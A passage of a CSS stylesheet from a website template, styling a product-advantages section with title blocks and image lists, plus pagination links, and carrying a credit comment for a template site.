	background: #fff;
}
#floor_3_main .in_title3 {
	position: relative;
	width: 100%;
	height: 140px;
}
#floor_3_main .in_title3 .bg {
	width: 1200px;
	height: 60px;
	margin-top: 50px;
	border: 3px solid #d9d9d9;
	box-sizing: border-box;
}
#floor_3_main .in_title3 p {
	position: absolute;
	width: 845px;
	top: -35px;
	left: 125px;
	height: 50px;
}
#floor_3_main .in_title3 .p1 {
	color: #413F40;
	font-size: 24px;
	padding: 0 5px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p2 {
	font-size: 40px;
	color: #B1B1B1;
	padding-right: 10px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p3 {
	position: absolute;
	font-size: 50px;
	color: #00672f;
	line-height: 1.0;
	height: 58px;
	width: 700px;
	font-weight: bold;
	display: block;
	top: 29px;
	left: 35px;
	text-align: center;
	background-color: #FFFFFF;
}
#floor_3_main .proAdvant {
	margin-top: 0;
}
#floor_3_main .proAdvant .list {
	width: 100%;
}
#floor_3_main .proAdvant .list li {
	width: 100%;
	margin-bottom: 20px;
}
#floor_3_main .proAdvant .list li a {
	display: block;
}
#floor_3_main .proAdvant .list li .img {
	width: 530px;
	height: 300px;
	margin-left: 0;
	margin-right: 20px;
}
#floor_3_main .proAdvant .list li:nth-child(2n) .img {
	margin-left: 20px;
	margin-right: 0;
}
#floor_3_main .proAdvant .list li .title {
	width: 650px;
}
#floor_3_main .proAdvant .list li .title .shu {
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 20px;
	text-align: center;
}
#floor_3_main .proAdvant .list li .title .shu span {
	display: inline-block;
	width: 60px;
	height: 60px;
	background: #00672f;
	border-radius: 10px;
	color: #fff;
	font-size: 46px;
	line-height: 60px;
}
#floor_3_main .proAdvant .list li .tit {
	font-size: 28px;
	color: #00672f;
	line-height: 1.5;
	padding-top: 20px;
	font-weight: bold;
	text-align: center;
}
#floor_3_main .proAdvant .list li .cont {
	font-size: 16px;
	color: #666;
	padding-top: 20px;
	text-align: justify;
}
/*产品优势end*/

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 4px 10px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #009a44;
  border: 1px solid #009a44;
}
.pagination a.page-num-current {
  color: #fff;
  background: #009a44;
  border: 1px solid #009a44;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

#maximg img{ max-width:100%; height:auto !important}